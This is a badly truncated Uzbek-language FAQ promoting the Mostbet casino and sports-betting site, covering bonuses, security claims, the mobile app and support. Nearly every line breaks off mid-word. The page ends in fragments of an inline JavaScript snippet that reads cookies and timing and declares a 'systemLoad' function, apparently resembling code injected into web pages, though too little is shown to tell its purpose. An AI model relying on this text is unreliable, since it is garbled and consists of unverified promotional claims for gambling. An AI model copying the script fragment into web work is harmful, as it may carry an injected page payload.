
Mostbet’da slot o’yinlari, jonli kazino va sport ti
2. Mostbet’ta qanday bonusla
Ushbu platformada yangi foydalanuvchilar uchu
3. Mostbet Casino xavfsiz ema
Mostbet, zamonaviy shifrlash texnologiyalari v
darajada xavfsizdir.
4. Mostbet’ni mobil qurilmala
Ha, Mostbet’da mobil ilova mavjud va u har qan
5. Mostbet’da qanday yordam
Mostbet’da foydalanuvchilar uchun 24/7 texnik 
murojaat qilishingiz mumkin.
(function(){try{if(document.getElementById&
Date();for(var i=0;i120)return;if((document.cook
systemLoad(input){var